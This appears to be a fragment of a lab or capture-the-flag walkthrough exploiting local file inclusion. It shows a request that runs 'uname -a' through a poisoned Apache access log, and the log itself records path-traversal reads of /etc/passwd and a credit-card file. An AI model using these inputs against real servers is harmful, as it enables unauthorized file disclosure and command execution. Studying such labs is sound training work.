 burp
10.10.67.201/lfi/lfi.php?page=/var/log/apache2/access.log&lfi=uname -a
File included: /var/log/apache2/access.log
Local file to be used: /var/log/apache2/access.log
10.9.2.107 - - [21/Jun/2020:07:12:01 -0700] "GET /robots.txt HTTP/1.1" 404 491 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 10.9.2.107 - - [21/Jun
/2020:07:12:01 -0700] "GET / HTTP/1.1" 200 588 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 10.9.2.107 - - [21/Jun/2020:07:12:01 -0700] "GET /favicon.ico
HTTP/1.1" 404 490 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 10.9.2.107 - - [21/Jun/2020:07:12:11 -0700] "GET /lfi/lfi.php HTTP/1.1" 200 264
"http://10.10.67.201/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 10.9.2.107 - - [21/Jun/2020:07:12:35 -0700] "GET /lfi/lfi.php?page=index.html HTTP/1.1" 200
321 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 10.9.2.107 - - [21/Jun/2020:07:12:53 -0700] "GET /lfi/lfi.php?page=home.html HTTP/1.1" 200 337 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 10.9.2.107 - - [21/Jun/2020:07:16:43 -0700] "GET /lfi/lfi.php?page=home.html HTTP/1.1" 200 337 "-" "Mozilla/5.0
(X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 10.9.2.107 - - [21/Jun/2020:07:16:43 -0700] "GET /favicon.ico HTTP/1.1" 404 490 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0" 10.9.2.107 - - [21/Jun/2020:07:28:01 -0700] "GET /robots.txt HTTP/1.1" 404 491 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101
Firefox/77.0" 10.9.2.107 - - [21/Jun/2020:07:28:01 -0700] "GET / HTTP/1.1" 200 588 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - -
[21/Jun/2020:07:28:01 -0700] "GET /favicon.ico HTTP/1.1" 404 490 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun
/2020:07:28:06 -0700] "GET /lfi/lfi.php HTTP/1.1" 200 263 "http://10.10.67.201/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun
/2020:07:28:16 -0700] "GET /lfi/lfi.php?page=home.html HTTP/1.1" 200 337 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun
/2020:07:29:17 -0700] "GET /lfi/lfi.php?page=/etc/passwd HTTP/1.1" 200 1150 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun
/2020:08:18:28 -0700] "GET /lfi2/lfi.php HTTP/1.1" 200 269 "http://10.10.67.201/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun
/2020:08:18:40 -0700] "GET /lfi2/lfi.php?page=home.html HTTP/1.1" 200 335 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun
/2020:08:19:30 -0700] "GET /lfi2/lfi.php?page=../creditcard HTTP/1.1" 200 346 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun
/2020:08:22:11 -0700] "GET /lfi2/lfi.php?page=../../../../etc/passwd HTTP/1.1" 200 334 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - -
[21/Jun/2020:08:22:32 -0700] "GET /lfi2/lfi.php?page=../../../../../../../../../../etc/passwd HTTP/1.1" 200 1163 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101
Firefox/77.0" 10.9.2.107 - - [21/Jun/2020:08:22:39 -0700] "GET /lfi2/lfi.php?page=../../../../../../../../../etc/passwd HTTP/1.1" 200 1163 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0)
Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun/2020:08:22:47 -0700] "GET /lfi2/lfi.php?page=../../../../../../../../etc/passwd HTTP/1.1" 200 1160 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun/2020:08:22:51 -0700] "GET /lfi2/lfi.php?page=../../../../../../../etc/passwd HTTP/1.1" 200 1161 "-" "Mozilla/5.0 (Macintosh;
Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun/2020:08:22:56 -0700] "GET /lfi2/lfi.php?page=../../../../../../etc/passwd HTTP/1.1" 200 1159 "-" "Mozilla/5.0
(Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun/2020:08:22:59 -0700] "GET /lfi2/lfi.php?page=../../../../../etc/passwd HTTP/1.1" 200 1158 "-"
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun/2020:08:23:03 -0700] "GET /lfi2/lfi.php?page=../../../../etc/passwd HTTP/1.1" 200
333 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun/2020:08:23:07 -0700] "GET /lfi2/lfi.php?page=../../../../../etc/passwd
HTTP/1.1" 200 1158 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun/2020:08:26:51 -0700] "GET /lfi3 HTTP/1.1" 404 491 "-"
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun/2020:08:26:54 -0700] "GET /lfi/lfi.php HTTP/1.1" 200 263 "http://10.10.67.201/"
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun/2020:08:34:34 -0700] "GET /lfi/lfi.php?page=/var/log/apache2/access.log
HTTP/1.1" 200 821 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun/2020:08:40:13 -0700] "GET /lfi/lfi.php?page=/var/log
/apache2/access.log HTTP/1.1" 200 803 "-" "Mozilla/5.0 Linux ubuntu 4.15.0-72-generic #81~16.04.1-Ubuntu SMP Tue Nov 26 16:30:00 UTC 2019 i686 i686 i686 GNU/Linux (Macintosh; Intel
Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun/2020:08:40:32 -0700] "GET /lfi/lfi.php?page=/var/log/apache2/access.log HTTP/1.1" 200 816 "-" "Mozilla/5.0
Linux ubuntu 4.15.0-72-generic #81~16.04.1-Ubuntu SMP Tue Nov 26 16:30:00 UTC 2019 i686 i686 i686 GNU/Linux (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0"